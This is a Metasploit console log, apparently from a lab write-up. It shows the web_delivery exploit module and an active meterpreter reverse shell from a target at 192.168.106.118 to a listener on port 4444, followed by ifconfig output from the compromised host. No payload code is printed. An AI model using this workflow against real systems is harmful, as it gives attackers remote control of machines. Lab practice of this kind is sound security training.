 [-] Unknown command: bg
msf6 exploit(multi/script/web_delivery) > session 2
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information                       Connection
--  ----  ----                   -----------                       ----------
2         meterpreter x64/linux  firefart @ localhost.localdomain  192.168.106.175:4444 -> 192.168.106.118:38872 (192.168.106.118)
msf6 exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:32:46:c9
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.106.118
IPv4 Netmask : 255.255.255.0
IPv6 Address : 2409:893d:72b:85c8:20c:29ff:fe32:46c9
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::20c:29ff:fe32:46c9